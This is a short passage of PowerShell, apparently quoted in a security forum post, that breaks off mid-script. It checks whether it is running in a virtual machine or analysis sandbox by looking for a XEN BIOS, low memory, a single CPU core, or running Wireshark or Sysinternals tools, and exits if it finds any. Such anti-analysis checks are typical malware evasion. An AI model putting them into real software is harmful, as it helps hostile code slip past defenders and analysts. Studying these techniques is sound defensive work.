 }
$query = "Select * from win32_BIOS where Manufacturer LIKE '%XEN%'"
$result = Get-WmiObject -Query $query
if ($result) {Write-Host "Virtual Machine Founded." -ForegroundColor Red; exit; }
$result = Get-WmiObject -Query "Select TotalPhysicalMemory from Win32_ComputerSystem" | Out-String
$result = [regex]::Match($result,"TotalPhysicalMemory : (\d+)")
$memory = $result.Groups[1].Value
if ([int64]$memory -lt [int64]$memorySizeLimit)
{
    exit
}
$cpuCoreNumber = gwmi -Class win32_Processor | select NumberOfCores | Out-String
$cpuCoreNumber = [regex]::Match($cpuCoreNumber,".*(\d+)")
$cpuCoreNumber = $cpuCoreNumber.Groups[1].Value
if ($cpuCoreNumber -le 1)
{
    exit
}
$procList = Get-Process | select Company
$result = ""
if ($procList -match "Wireshark")
{
    exit
}
if ($procList -match "Sysinternals")
{
    exit
先知社区